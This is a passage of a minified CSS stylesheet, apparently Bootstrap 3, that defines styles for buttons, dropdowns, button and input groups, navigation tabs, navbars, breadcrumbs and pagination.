.badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 